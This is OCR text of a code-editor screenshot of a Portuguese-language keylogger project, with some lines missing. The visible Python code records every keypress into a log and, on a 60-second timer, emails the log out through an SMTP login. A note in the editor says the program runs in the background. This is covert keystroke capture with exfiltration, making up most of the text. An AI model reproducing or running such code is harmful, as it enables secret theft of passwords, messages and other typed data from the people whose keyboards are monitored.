 File Edit Selection View Go Run ···
KEYLOGGER
Update
Explorer
KEYLOGGER
arquivos de texto
imagens
keylogger_email.py
keylogger.pyw
log.txt
teste.txt
Outline
Timeline
1
1
1- Vai ficar em execução em segundo plan Untitled-1
keylogger_email.py
keylogger.pyw
keylogger_email.py > ...
14 def enviar_email():
28 server.ehlo()
29 server.starttls()
30 server.ehlo()
31 server.login(EMAIL_ORIGEM, SENHA_EMAIL)
32 server.send_message(msg)
33 except Exception as e:
34 print("Erro ao enviar:", repr(e))
35 finally:
36 Timer(60, enviar_email).start()
37
38
39 def on_press(key):
40 global log
41 try:
42 if key.char is not None:
43 log += key.char
44 except AttributeError:
45 if key == keyboard.Key.space:
46 log += " "
47 elif key == keyboard.Key.enter:
48 log += "\n"
49 elif key == keyboard.Key.backspace:
50 log += "[<]"
51
52
53 with keyboard.Listener(on_press=on_press) as listener:
54 enviar_email()
55 listener.join()
0 0
Ln 5, Col 28 Spaces: 4 UTF-8 CRLF { } Python Python 3.13
Search
2
25°C
Nublado
ENG
PTB2
16:08
26/11/2026